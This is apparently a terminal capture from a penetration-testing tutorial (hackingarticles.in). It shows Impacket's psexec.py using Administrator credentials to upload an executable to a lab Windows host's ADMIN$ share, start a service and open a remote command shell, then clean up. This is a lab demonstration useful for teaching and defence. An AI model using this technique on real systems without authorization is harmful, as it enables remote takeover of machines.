 root@kali:~/impacket/examples# ./psexec.py SERVER/Administrator:T00r@192.168.1.140
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
www.hackingarticles.in
[*] Requesting shares on 192.168.1.140.....
[*] Found writable share ADMIN$
[*] Uploading file bCQoweWQ.exe
[*] Opening SVCManager on 192.168.1.140.....
[*] Creating service EHkx on 192.168.1.140.....
[*] Starting service EHkx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.1.140.....
[*] Stoping service EHkx.....
[*] Removing service EHkx.....
[*] Removing file bCQoweWQ.exe.....